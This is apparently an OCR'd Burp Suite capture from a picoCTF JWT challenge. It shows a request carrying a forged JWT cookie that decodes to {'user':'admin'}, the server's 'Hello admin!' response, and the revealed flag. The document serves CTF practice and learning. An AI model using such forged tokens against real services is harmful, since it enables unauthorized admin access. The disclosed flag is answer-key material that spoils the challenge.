 Request
Pretty Raw Hex JSON Web Token \n
1 GET / HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:63090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Referer: http://jupiter.challenges.picoctf.org:63090/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.
gtqDl4jVDvNbEe_JYEZTN19Vx6X9NNZtRVbKPBkhO-s
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
reason.
</b>
20 </p>
21
22
23
24 <h2>
Hello admin!
</h2>
25 <p>
26 Here is your JaWT scratchpad!
27 </p>
28 <textarea style="margin: 0 auto; display: block;">
picoCTF{jawt_was_just_what_you_thought_ }
</textarea>
29 <br>
30
31 <a href="/logout">
<input style="width:100px" type="submit" value="
Logout">
</a>
32
33
Search... 0 matches
Inspector
Selection 22 (0x16)
Selected text
eyJ1c2VyIjoiYWRtaW4ifQ
Decoded from: URL encoding
eyJ1c2VyIjoiYWRtaW4ifQ
Decoded from: Base64
{"user":"admin"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 2
Done 1,372 bytes | 410 millis